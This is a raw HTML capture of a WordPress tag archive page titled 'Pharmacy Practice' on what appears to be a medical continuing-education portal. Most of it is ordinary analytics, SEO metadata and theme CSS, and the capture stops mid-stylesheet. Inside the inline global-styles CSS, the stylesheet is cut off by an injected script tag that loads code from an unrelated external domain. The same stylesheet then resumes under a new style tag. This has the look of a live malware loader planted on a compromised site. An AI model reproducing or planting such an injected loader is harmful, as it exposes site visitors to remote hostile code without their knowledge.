

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/tag/pharmacy-practice/
body_size: 23425
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/tag/pharmacy-practice/" />
	<link rel="next" href="https://cme30.eu/tag/pharmacy-practice/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/#listItem","name":"Pharmacy Practice"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/#listItem","position":2,"name":"Pharmacy Practice","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/#collectionpage","url":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/","name":"Pharmacy Practice - myCME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pharmacy Practice - myCME</title>
	<link rel="canonical" href="https://cme30.eu/tag/pharmacy-practice/" />
	<link rel="next" href="https://cme30.eu/tag/pharmacy-practice/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pharmacy Practice Archives - myCME" />
	<meta property="og:url" content="https://cme30.eu/tag/pharmacy-practice/" />
	<meta property="og:site_name" content="myCME" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cme30.eu/tag/pharmacy-practice/","url":"https://cme30.eu/tag/pharmacy-practice/","name":"Pharmacy Practice Archives - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"breadcrumb":{"@id":"https://cme30.eu/tag/pharmacy-practice/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cme30.eu/tag/pharmacy-practice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Pharmacy Practice"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Pharmacy Practice Tag Feed" href="https://cme30.eu/tag/pharmacy-practice/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/tag\/pharmacy-practice\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #009ac2;}.contact-form 